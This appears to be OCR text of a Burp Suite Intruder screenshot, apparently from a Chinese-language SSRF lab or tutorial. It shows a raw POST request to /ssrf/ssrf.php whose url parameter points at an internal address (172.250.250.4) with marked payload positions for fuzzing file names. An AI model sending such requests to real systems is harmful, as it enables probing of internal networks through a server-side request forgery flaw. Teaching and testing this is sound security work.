 Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://121.43.53.23:9091 更新Host报头来
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.250.250.4%2F§index§.§php§